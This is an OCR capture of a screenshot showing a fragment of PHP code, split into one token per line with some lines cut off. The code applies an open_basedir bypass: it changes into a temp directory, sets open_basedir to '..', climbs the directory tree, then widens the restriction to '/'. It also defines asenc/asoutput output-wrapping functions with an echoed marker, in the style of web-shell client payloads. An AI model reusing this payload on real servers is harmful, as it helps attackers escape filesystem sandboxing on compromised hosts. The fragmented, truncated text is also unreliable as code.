
        @
chdir
(
$tmdir
)
;
        @
ini_set
(
"open_basedir"
,
".."
)
;
$cntarr
=
 @
preg_split
(
"/\\\\|\//"
,
$tm
for
(
$i
=
0
;
$i
<
sizeof
(
$cntarr
)
;
$i
+
            @
chdir
(
".."
)
;
}
;
        @
ini_set
(
"open_basedir"
,
"/"
)
;
        @
rmdir
(
$tmdir
)
;
break
;
}
;
}
;
;
function
asenc
(
$out
)
{
return
$out
;
}
;
function
asoutput
(
)
{
$output
=
ob_get_contents
(
)
;
ob_end_clean
(
)
;
echo
"c1eb"
.
"f78d"
;